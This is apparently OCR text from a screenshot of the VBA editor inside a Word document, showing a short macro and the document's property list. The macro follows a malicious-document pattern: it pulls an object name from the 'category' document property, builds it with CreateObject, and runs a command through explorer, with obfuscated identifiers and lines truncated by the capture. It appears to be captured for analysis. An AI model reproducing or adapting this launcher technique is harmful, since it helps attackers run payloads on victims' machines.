 Microsoft Visual Basic for Applications - [ThisDocument (Code)]
File Edit View Insert Format Debug Run Tools Add-Ins Window Help
Ln 13, Col 34
Project - Project
(General)
s
Normal
Project (Tell.12.010.2021)
Microsoft Word Objects
ThisDocument
Modules
main
References
Reference to Normal
Function contents()
ActiveDocument.Content.Find.Execute FindText:="x8", ReplaceWith:="", R
End Function
Function text1(doorLikeLike)
text1 = ActiveDocument.BuiltInDocumentProperties(doorLikeLike).Value
contents
End Function
Public Function s(likeLikeLoad, karolNextLove)
CreateObject(text1("category")).exec "c:\windows\explorer " + karolNex
End Function
Properties - ThisDocument
ThisDocument Document
Alphabetic Categorized
(Name) ThisDocument
AutoFormatOverride False
AutoHyphenation False
AutoSaveOn False
ChartDataPointTrack True
ConsecutiveHyphensLimit 0
DefaultTabStop 35.4
DefaultTargetFrame
DisableFeatures False
DoNotEmbedSystemFonts True
EmbedLinguisticData True
EmbedTrueTypeFonts False
EncryptionProvider
EnforceStyle False
FarEastLineBreakLanguage
FarEastLineBreakLevel 0 - wdFarEastLineBreakLeve
Final False
FormattingShowClear True
FormattingShowFilter 5 - wdShowFilterFormatting
FormattingShowFont False
FormattingShowNextLevel True
Type here to search
AM
12/12/2022
1